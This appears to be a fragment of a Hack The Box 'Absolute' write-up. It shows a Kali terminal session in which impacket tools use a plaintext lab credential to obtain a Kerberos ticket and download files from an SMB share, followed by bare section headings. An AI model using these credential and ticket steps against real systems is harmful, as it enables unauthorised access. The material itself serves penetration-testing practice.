 ┌──(cadet㉿kali)-[~/HTB/absolute/nxc_spider_plus]
└─$ impacket-getTGT absolute.htb/svc_smb:AbsoluteSMBService123!
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in svc_smb.ccache
┌──(cadet㉿kali)-[~/HTB/absolute/nxc_spider_plus]
└─$ export KRB5CCNAME=svc_smb.ccache
┌──(cadet㉿kali)-[~/HTB/absolute/nxc_spider_plus]
└─$ impacket-smbclient 'absolute.htb/svc_smb:AbsoluteSMBService123!@dc.absolute.htb' -k -no-pass
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
Type help for list of commands
# use shared
# ls
drw-rw-rw-          0  Thu Sep  1 13:02:23 2022 .
drw-rw-rw-          0  Thu Sep  1 13:02:23 2022 ..
-rw-rw-rw-         72  Thu Sep  1 13:02:23 2022 compiler.sh
-rw-rw-rw-      67584  Thu Sep  1 13:02:23 2022 test.exe
# get compiler.sh
# get test.exe
#
Auth as
m.lovegod
Enumeration
Dynamic
Analysis
Validate Creds
Shell as
Shell as
administrator